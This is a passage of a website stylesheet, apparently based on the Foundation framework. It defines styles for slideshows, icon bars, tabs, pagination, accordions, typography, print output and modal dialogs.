    border: solid 4px #FFFFFF;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
    display: inline-block;
    line-height: 0;
    max-width: 100%;
    transition: all 200ms ease-out; }
.th:hover, .th:focus {
    box-shadow: 0 0 6px 1px rgba(0, 140, 186, 0.5); }
.th.radius {
    border-radius: 3px; }

/* Pricing Tables */
.pricing-table {
    border: solid 1px #DDDDDD;
    margin-left: 0;
    margin-bottom: 1.25rem; }
.pricing-table * {
    list-style: none;
    line-height: 1; }
.pricing-table .title {
    background-color: #333333;
    color: #EEEEEE;
    font-family: 'Raleway', sans-serif;
    font-size: 1rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
.pricing-table .price {
    background-color: #F6F6F6;
    color: #333333;
    font-family: 'Raleway', sans-serif;
    font-size: 2rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
.pricing-table .description {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #777777;
    font-size: 0.75rem;
    font-weight: normal;
    line-height: 1.4;
    padding: 0.9375rem;
    text-align: center; }
.pricing-table .bullet-item {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #333333;
    font-size: 0.875rem;
    font-weight: normal;
    padding: 0.9375rem;
    text-align: center; }
.pricing-table .cta-button {
    background-color: #FFFFFF;
    padding: 1.25rem 1.25rem 0;
    text-align: center; }

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }
@keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg); }
    to {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg); } }
/* Orbit Graceful Loading */
.slideshow-wrapper {
    position: relative; }
.slideshow-wrapper ul {
    list-style-type: none;
    margin: 0; }
.slideshow-wrapper ul li,
.slideshow-wrapper ul li .orbit-caption {
    display: none; }
.slideshow-wrapper ul li:first-child {
    display: block; }
.slideshow-wrapper .orbit-container {
    background-color: transparent; }
.slideshow-wrapper .orbit-container li {
    display: block; }
.slideshow-wrapper .orbit-container li .orbit-caption {
    display: block; }
.slideshow-wrapper .orbit-container .orbit-bullets li {
    display: inline-block; }
.slideshow-wrapper .preloader {
    border-radius: 1000px;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-name: rotate;
    animation-timing-function: linear;
    border-color: #555555 #FFFFFF;
    border: solid 3px;
    display: block;
    height: 40px;
    left: 50%;
    margin-left: -20px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px; }

.orbit-container {
    background: none;
    overflow: hidden;
    position: relative;
    width: 100%; }
.orbit-container .orbit-slides-container {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0); }
.orbit-container .orbit-slides-container img {
    display: block;
    max-width: 100%; }
.orbit-container .orbit-slides-container > * {
    position: absolute;
    top: 0;
    width: 100%;
    margin-left: 100%; }
.orbit-container .orbit-slides-container > *:first-child {
    margin-left: 0; }
.orbit-container .orbit-slides-container > * .orbit-caption {
    bottom: 0;
    position: absolute;
    background-color: rgba(51, 51, 51, 0.8);
    color: #FFFFFF;
    font-size: 0.875rem;
    padding: 0.625rem 0.875rem;
    width: 100%; }
.orbit-container .orbit-slide-number {
    left: 10px;
    background: transparent;
    color: #FFFFFF;
    font-size: 12px;
    position: absolute;
    top: 10px;
    z-index: 10; }
.orbit-container .orbit-slide-number span {
    font-weight: 700;
    padding: 0.3125rem; }
.orbit-container .orbit-timer {
    position: absolute;
    top: 12px;
    right: 10px;
    height: 6px;
    width: 100px;
    z-index: 10; }
.orbit-container .orbit-timer .orbit-progress {
    height: 3px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
    width: 0;
    position: relative;
    right: 20px;
    top: 5px; }
.orbit-container .orbit-timer > span {
    border: solid 4px #FFFFFF;
    border-bottom: none;
    border-top: none;
    display: none;
    height: 14px;
    position: absolute;
    top: 0;
    width: 11px;
    right: 0; }
.orbit-container .orbit-timer.paused > span {
    top: 0;
    width: 11px;
    height: 14px;
    border: inset 8px;
    border-left-style: solid;
    border-color: transparent;
    border-left-color: #FFFFFF;
    right: -4px; }
.orbit-container .orbit-timer.paused > span.dark {
    border-left-color: #333333; }
.orbit-container:hover .orbit-timer > span {
    display: block; }
.orbit-container .orbit-prev,
.orbit-container .orbit-next {
    background-color: transparent;
    color: white;
    height: 60px;
    line-height: 50px;
    margin-top: -25px;
    position: absolute;
    text-indent: -9999px !important;
    top: 45%;
    width: 36px;
    z-index: 10; }
.orbit-container .orbit-prev:hover,
.orbit-container .orbit-next:hover {
    background-color: rgba(0, 0, 0, 0.3); }
.orbit-container .orbit-prev > span,
.orbit-container .orbit-next > span {
    border: inset 10px;
    display: block;
    height: 0;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 0; }
.orbit-container .orbit-prev {
    left: 0; }
.orbit-container .orbit-prev > span {
    border-right-style: solid;
    border-color: transparent;
    border-right-color: #FFFFFF; }
.orbit-container .orbit-prev:hover > span {
    border-right-color: #FFFFFF; }
.orbit-container .orbit-next {
    right: 0; }
.orbit-container .orbit-next > span {
    border-color: transparent;
    border-left-style: solid;
    border-left-color: #FFFFFF;
    left: 50%;
    margin-left: -4px; }
.orbit-container .orbit-next:hover > span {
    border-left-color: #FFFFFF; }

.orbit-bullets-container {
    text-align: center; }

.orbit-bullets {
    display: block;
    float: none;
    margin: 0 auto 30px auto;
    overflow: hidden;
    position: relative;
    text-align: center;
    top: 10px; }
.orbit-bullets li {
    background: #CCCCCC;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 0.5625rem;
    margin-right: 6px;
    width: 0.5625rem;
    border-radius: 1000px; }
.orbit-bullets li.active {
    background: #999999; }
.orbit-bullets li:last-child {
    margin-right: 0; }

.touch .orbit-container .orbit-prev,
.touch .orbit-container .orbit-next {
    display: none; }
.touch .orbit-bullets {
    display: none; }

@media only screen and (min-width: 40.0625em) {
    .touch .orbit-container .orbit-prev,
    .touch .orbit-container .orbit-next {
        display: inherit; }
    .touch .orbit-bullets {
        display: block; } }
@media only screen and (max-width: 40em) {
    .orbit-stack-on-small .orbit-slides-container {
        height: auto !important; }
    .orbit-stack-on-small .orbit-slides-container > * {
        margin: 0  !important;
        opacity: 1 !important;
        position: relative; }
    .orbit-stack-on-small .orbit-slide-number {
        display: none; }

    .orbit-timer {
        display: none; }

    .orbit-next, .orbit-prev {
        display: none; }

    .orbit-bullets {
        display: none; } }
[data-magellan-expedition], [data-magellan-expedition-clone] {
    background: #FFFFFF;
    min-width: 100%;
    padding: 10px;
    z-index: 50; }
[data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav {
    margin-bottom: 0; }
[data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd {
    margin-bottom: 0; }
[data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a {
    line-height: 1.8em; }

.icon-bar {
    display: inline-block;
    font-size: 0;
    width: 100%;
    background: rgba(0,0,0,0.6); }
.icon-bar > * {
    display: block;
    float: left;
    font-size: 1rem;
    margin: 0 auto;
    padding: 1.25rem;
    text-align: center;
    width: 25%; }
.icon-bar > * i, .icon-bar > * img {
    display: block;
    margin: 0 auto; }
.icon-bar > * i + label, .icon-bar > * img + label {
    margin-top: .0625rem; }
.icon-bar > * i {
    font-size: 1.875rem;
    vertical-align: middle; }
.icon-bar > * img {
    height: 1.875rem;
    width: 1.875rem; }
.icon-bar.label-right > * i, .icon-bar.label-right > * img {
    display: inline-block;
    margin: 0 .0625rem 0 0; }
.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label {
    margin-top: 0; }
.icon-bar.label-right > * label {
    display: inline-block; }
.icon-bar.vertical.label-right > * {
    text-align: left; }
.icon-bar.vertical, .icon-bar.small-vertical {
    height: 100%;
    width: auto; }
.icon-bar.vertical .item, .icon-bar.small-vertical .item {
    float: none;
    margin: auto;
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.medium-vertical {
        height: 100%;
        width: auto; }
    .icon-bar.medium-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.large-vertical {
        height: 100%;
        width: auto; }
    .icon-bar.large-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
.icon-bar > * {
    font-size: 1rem;
    padding: 1.25rem; }
.icon-bar > * i + label, .icon-bar > * img + label {
    margin-top: .0625rem;
    font-size: 1rem; }
.icon-bar > * i {
    font-size: 1.875rem; }
.icon-bar > * img {
    height: 1.875rem;
    width: 1.875rem; }
.icon-bar > * label {
    color: #FFFFFF; }
.icon-bar > * i {
    color: #FFFFFF; }
.icon-bar > a:hover {
    background: #008CBA; }
.icon-bar > a:hover label {
    color: #FFFFFF; }
.icon-bar > a:hover i {
    color: #FFFFFF; }
.icon-bar > a.active {
    background: #008CBA; }
.icon-bar > a.active label {
    color: #FFFFFF; }
.icon-bar > a.active i {
    color: #FFFFFF; }
.icon-bar .item.disabled {
    cursor: not-allowed;
    opacity: 0.7;
    pointer-events: none; }
.icon-bar .item.disabled > * {
    opacity: 0.7;
    cursor: not-allowed; }
.icon-bar.two-up .item {
    width: 50%; }
.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.two-up.large-vertical .item {
        width: auto; } }
.icon-bar.three-up .item {
    width: 33.3333%; }
.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.three-up.large-vertical .item {
        width: auto; } }
.icon-bar.four-up .item {
    width: 25%; }
.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.four-up.large-vertical .item {
        width: auto; } }
.icon-bar.five-up .item {
    width: 20%; }
.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.five-up.large-vertical .item {
        width: auto; } }
.icon-bar.six-up .item {
    width: 16.66667%; }
.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.six-up.large-vertical .item {
        width: auto; } }
.icon-bar.seven-up .item {
    width: 14.28571%; }
.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
        width: auto; } }
.icon-bar.eight-up .item {
    width: 12.5%; }
.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
        width: auto; } }

.icon-bar.two-up .item {
    width: 50%; }
.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.two-up.large-vertical .item {
        width: auto; } }
.icon-bar.three-up .item {
    width: 33.3333%; }
.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.three-up.large-vertical .item {
        width: auto; } }
.icon-bar.four-up .item {
    width: 25%; }
.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.four-up.large-vertical .item {
        width: auto; } }
.icon-bar.five-up .item {
    width: 20%; }
.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.five-up.large-vertical .item {
        width: auto; } }
.icon-bar.six-up .item {
    width: 16.66667%; }
.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.six-up.large-vertical .item {
        width: auto; } }
.icon-bar.seven-up .item {
    width: 14.28571%; }
.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
        width: auto; } }
.icon-bar.eight-up .item {
    width: 12.5%; }
.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
        width: auto; } }

.tabs {
    margin-bottom: 0 !important;
    margin-left: 0; }
.tabs:before, .tabs:after {
    content: " ";
    display: table; }
.tabs:after {
    clear: both; }
.tabs dd,
.tabs .tab-title {
    float: left;
    list-style: none;
    margin-bottom: 0 !important;
    position: relative; }
.tabs dd > a, .tabs .tab-title > a {
    color: #222222;
    display: block;
    font-family: "Raleway",sans-serif;
    font-size: 14px;
    padding: 5px;
    text-align: center;
}
.tabs dd.active > a,
.tabs .tab-title.active > a {
    background-color: #FFFFFF;
    color: #222222; }
.tabs.radius dd:first-child a,
.tabs.radius .tab:first-child a {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
.tabs.radius dd:last-child a,
.tabs.radius .tab:last-child a {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.tabs.vertical dd,
.tabs.vertical .tab-title {
    position: inherit;
    float: none;
    display: block;
    top: auto; }

.tabs-content {
    margin-bottom: 1.5rem;
    width: 100%; }
.tabs-content:before, .tabs-content:after {
    content: " ";
    display: table; }
.tabs-content:after {
    clear: both; }
.tabs-content > .content {
    display: none;
    float: left;
    padding: 0.9375rem 0;
    width: 100%; }
.tabs-content > .content.active {
    display: block;
    float: none; }
.tabs-content > .content.contained {
    padding: 0.9375rem; }
.tabs-content.vertical {
    display: block; }
.tabs-content.vertical > .content {
    padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) {
    .tabs.vertical {
        float: left;
        margin: 0;
        margin-bottom: 1.25rem !important;
        max-width: 20%;
        width: 20%; }

    .tabs-content.vertical {
        float: left;
        margin-left: -1px;
        max-width: 80%;
        padding-left: 1rem;
        width: 80%; } }
.no-js .tabs-content > .content {
    display: block;
    float: none; }

ul.pagination {
    display: block;
    margin-left: -0.3125rem;
    min-height: 1.5rem; }
ul.pagination li {
    color: #222222;
    font-size: 0.875rem;
    height: 1.5rem;
    margin-left: 0.3125rem; }
ul.pagination li a, ul.pagination li button {
    border-radius: 3px;
    transition: background-color 300ms ease-out;
    background: none;
    color: #999999;
    display: block;
    font-size: 1em;
    font-weight: normal;
    line-height: inherit;
    padding: 0.0625rem 0.625rem 0.0625rem; }
ul.pagination li:hover a,
ul.pagination li a:focus, ul.pagination li:hover button,
ul.pagination li button:focus {
    background: #e6e6e6; }
ul.pagination li.unavailable a, ul.pagination li.unavailable button {
    cursor: default;
    color: #999999;
    pointer-events: none; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
    background: transparent; }
ul.pagination li.active span, ul.pagination li.active a, ul.pagination li.active button {
    background: #008CBA;
    color: #FFFFFF;
    cursor: default;
    font-weight: bold; }
ul.pagination li.active span:hover, ul.pagination li.active span:focus, ul.pagination li.active a:hover, ul.pagination li.active a:focus, ul.pagination li.active button:hover, ul.pagination li.active button:focus {
    background: #008CBA; }
ul.pagination li {
    display: block;
    float: left; }

/* Pagination centred wrapper */
.pagination-centered {
    text-align: center; }
.pagination-centered ul.pagination li {
    display: inline-block;
    float: none; }

.side-nav {
    display: block;
    font-family: 'Raleway', sans-serif;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0.875rem 0; }
.side-nav li {
    font-size: 0.875rem;
    font-weight: normal;
    margin: 0 0 0.4375rem 0; }
.side-nav li a:not(.button) {
    color: #008CBA;
    display: block;
    margin: 0;
    padding: 0.4375rem 0.875rem; }
.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus {
    background: rgba(0, 0, 0, 0.025);
    color: #1cc7ff; }
.side-nav li a:not(.button):active {
    color: #1cc7ff; }
.side-nav li.active > a:first-child:not(.button) {
    color: #1cc7ff;
    font-family: 'Raleway', sans-serif;
    font-weight: normal; }
.side-nav li.divider {
    border-top: 1px solid;
    height: 0;
    list-style: none;
    padding: 0;
    border-top-color: #e6e6e6; }
.side-nav li.heading {
    color: #008CBA;
    font-size: 0.875rem;
    font-weight: bold;
    text-transform: uppercase; }

.accordion {
    margin-bottom: 0;
    margin-left: 0; }
.accordion:before, .accordion:after {
    content: " ";
    display: table; }
.accordion:after {
    clear: both; }
.accordion .accordion-navigation, .accordion dd {
    display: block;
    margin-bottom: 0 !important; }
.accordion .accordion-navigation.active > a, .accordion dd.active > a {
    background: #e8e8e8;
    color: #222222; }
.accordion .accordion-navigation > a, .accordion dd > a {
    background: #EFEFEF;
    color: #222222;
    display: block;
    font-family: 'Raleway', sans-serif;
    font-size: 1rem;
    padding: 1rem; }
.accordion .accordion-navigation > a:hover, .accordion dd > a:hover {
    background: #e3e3e3; }
.accordion .accordion-navigation > .content, .accordion dd > .content {
    display: none;
    padding: 0.9375rem; }
.accordion .accordion-navigation > .content.active, .accordion dd > .content.active {
    background: #FFFFFF;
    display: block; }

.text-left {
    text-align: left !important; }

.text-right {
    text-align: right !important; }

.text-center {
    text-align: center !important; }

.text-justify {
    text-align: justify !important; }

@media only screen and (max-width: 40em) {
    .small-only-text-left {
        text-align: left !important; }

    .small-only-text-right {
        text-align: right !important; }

    .small-only-text-center {
        text-align: center !important; }

    .small-only-text-justify {
        text-align: justify !important; } }
@media only screen {
    .small-text-left {
        text-align: left !important; }

    .small-text-right {
        text-align: right !important; }

    .small-text-center {
        text-align: center !important; }

    .small-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 40.0625em) and (max-width: 64em) {
    .medium-only-text-left {
        text-align: left !important; }

    .medium-only-text-right {
        text-align: right !important; }

    .medium-only-text-center {
        text-align: center !important; }

    .medium-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 40.0625em) {
    .medium-text-left {
        text-align: left !important; }

    .medium-text-right {
        text-align: right !important; }

    .medium-text-center {
        text-align: center !important; }

    .medium-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 64.0625em) and (max-width: 90em) {
    .large-only-text-left {
        text-align: left !important; }

    .large-only-text-right {
        text-align: right !important; }

    .large-only-text-center {
        text-align: center !important; }

    .large-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 64.0625em) {
    .large-text-left {
        text-align: left !important; }

    .large-text-right {
        text-align: right !important; }

    .large-text-center {
        text-align: center !important; }

    .large-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 90.0625em) and (max-width: 120em) {
    .xlarge-only-text-left {
        text-align: left !important; }

    .xlarge-only-text-right {
        text-align: right !important; }

    .xlarge-only-text-center {
        text-align: center !important; }

    .xlarge-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 90.0625em) {
    .xlarge-text-left {
        text-align: left !important; }

    .xlarge-text-right {
        text-align: right !important; }

    .xlarge-text-center {
        text-align: center !important; }

    .xlarge-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) {
    .xxlarge-only-text-left {
        text-align: left !important; }

    .xxlarge-only-text-right {
        text-align: right !important; }

    .xxlarge-only-text-center {
        text-align: center !important; }

    .xxlarge-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 120.0625em) {
    .xxlarge-text-left {
        text-align: left !important; }

    .xxlarge-text-right {
        text-align: right !important; }

    .xxlarge-text-center {
        text-align: center !important; }

    .xxlarge-text-justify {
        text-align: justify !important; } }
/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0; }

/* Default Link Styles */
a {
    color: #5E3178;
    /*color: #FFFFFF;*/
    text-decoration: none; }
a:hover, a:focus {
    color: #0078a0;
    /*color: #FFFFFF;*/
}
a img {
    border: none; }

/* Default paragraph styles */
p {
    font-family: inherit;
    font-size: 1rem;
    font-weight: normal;
    line-height: 1.6;
    margin-bottom: 1.25rem;
    text-rendering: optimizeLegibility; }
p.lead {
    font-size: 1.21875rem;
    line-height: 1.6; }
p aside {
    font-size: 0.875rem;
    font-style: italic;
    line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
    color: #222222;
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: normal;
    line-height: 1.4;
    margin-bottom: 0.5rem;
    margin-top: 0.2rem;
    text-rendering: optimizeLegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #6f6f6f;
    font-size: 60%;
    line-height: 0; }

h1 {
    font-size: 2.125rem; }

h2 {
    font-size: 1.6875rem; }

h3 {
    font-size: 1.375rem; }

h4 {
    font-size: 1.125rem; }

h5 {
    font-size: 1.125rem; }

h6 {
    font-size: 1rem; }

.subheader {
    line-height: 1.4;
    color: #6f6f6f;
    font-weight: normal;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem; }

hr {
    border: solid #DDDDDD;
    border-width: 1px 0 0;
    clear: both;
    height: 0;
    margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em,
i {
    font-style: italic;
    line-height: inherit; }

strong,
b {
    font-weight: bold;
    line-height: inherit; }

small {
    font-size: 60%;
    line-height: inherit; }

code {
    background-color: #f8f8f8;
    border-color: #dfdfdf;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: normal;
    padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul,
ol,
dl {
    font-family: inherit;
    font-size: 1rem;
    /*line-height: 1.6;*/
    list-style-position: outside;
    margin-bottom: 1.25rem; }

ul {
    margin-left: 1.1rem; }

/* Unordered Lists */
ul li ul,
ul li ol {
    margin-left: 1.25rem;
    margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul {
    list-style: inherit; }
ul.square {
    list-style-type: square;
    margin-left: 1.1rem; }
ul.circle {
    list-style-type: circle;
    margin-left: 1.1rem; }
ul.disc {
    list-style-type: disc;
    margin-left: 1.1rem; }

/* Ordered Lists */
ol {
    margin-left: 1.4rem; }
ol li ul,
ol li ol {
    margin-left: 1.25rem;
    margin-bottom: 0; }

.no-bullet {
    list-style-type: none;
    margin-left: 0; }
.no-bullet li ul,
.no-bullet li ol {
    margin-left: 1.25rem;
    margin-bottom: 0;
    list-style: none; }

/* Definition Lists */
dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }
dl dd {
    margin-bottom: 0.75rem; }

/* Abbreviations */
abbr,
acronym {
    text-transform: uppercase;
    font-size: 90%;
    color: #222;
    cursor: help; }

abbr {
    text-transform: none; }
abbr[title] {
    border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote {
    margin: 0 0 1.25rem;
    padding: 0.5625rem 1.25rem 0 1.1875rem;
    border-left: 1px solid #DDDDDD; }
blockquote cite {
    display: block;
    font-size: 0.8125rem;
    color: #555555; }
blockquote cite:before {
    content: "\2014 \0020"; }
blockquote cite a,
blockquote cite a:visited {
    color: #555555; }

blockquote,
blockquote p {
    line-height: 1.6;
    color: #6f6f6f; }

/* Microformats */
.vcard {
    display: inline-block;
    margin: 0 0 1.25rem 0;
    border: 1px solid #DDDDDD;
    padding: 0.625rem 0.75rem; }
.vcard li {
    margin: 0;
    display: block; }
.vcard .fn {
    font-weight: bold;
    font-size: 0.9375rem; }

.vevent .summary {
    font-weight: bold; }
.vevent abbr {
    cursor: default;
    text-decoration: none;
    font-weight: bold;
    border: none;
    padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) {
    h1, h2, h3, h4, h5, h6 {
        line-height: 1.4; }

    h1 {
        font-size: 2.75rem; }

    h2 {
        font-size: 2.3125rem; }

    h3 {
        font-size: 1.6875rem; }

    h4 {
        font-size: 1.4375rem; }

    h5 {
        font-size: 1.125rem; }

    h6 {
        font-size: 1rem; } }
/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
@media print {
    * {
        background: transparent !important;
        color: #000000 !important;
        /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important; }

    a,
    a:visited {
        text-decoration: underline; }

    a[href]:after {
        content: " (" attr(href) ")"; }

    abbr[title]:after {
        content: " (" attr(title) ")"; }

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""; }

    pre,
    blockquote {
        border: 1px solid #999999;
        page-break-inside: avoid; }

    thead {
        display: table-header-group;
        /* h5bp.com/t */ }

    tr,
    img {
        page-break-inside: avoid; }

    img {
        max-width: 100% !important; }

    @page {
        margin: 0.34in; }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3; }

    h2,
    h3 {
        page-break-after: avoid; } }
.split.button {
    position: relative;
    padding-right: 5.0625rem; }
.split.button span {
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border-left: solid 1px; }
.split.button span:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    display: block;
    border-style: inset;
    top: 50%;
    left: 50%; }
.split.button span:active {
    background-color: rgba(0, 0, 0, 0.1); }
.split.button span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button span {
    width: 3.09375rem; }
.split.button span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button span:after {
    border-color: #FFFFFF transparent transparent transparent; }
.split.button.secondary span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.secondary span:after {
    border-color: #FFFFFF transparent transparent transparent; }
.split.button.alert span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.success span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.tiny {
    padding-right: 3.75rem; }
.split.button.tiny span {
    width: 2.25rem; }
.split.button.tiny span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.small {
    padding-right: 4.375rem; }
.split.button.small span {
    width: 2.625rem; }
.split.button.small span:after {
    border-top-style: solid;
    border-width: 0.4375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.large {
    padding-right: 5.5rem; }
.split.button.large span {
    width: 3.4375rem; }
.split.button.large span:after {
    border-top-style: solid;
    border-width: 0.3125rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.expand {
    padding-left: 2rem; }
.split.button.secondary span:after {
    border-color: #333333 transparent transparent transparent; }
.split.button.radius span {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.split.button.round span {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
.split.button.no-pip span:before {
    border-style: none; }
.split.button.no-pip span:after {
    border-style: none; }
.split.button.no-pip span > i {
    display: block;
    left: 50%;
    margin-left: -0.28889em;
    margin-top: -0.48889em;
    position: absolute;
    top: 50%; }

.reveal-modal-bg {
    background: #000000;
    background: rgba(0, 0, 0, 0.45);
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1004;
    left: 0; }

.reveal-modal {
    border-radius: 3px;
    display: none;
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 100%;
    z-index: 1005;
    left: 0;
    background-color: #FFFFFF;
    padding: 1.875rem;
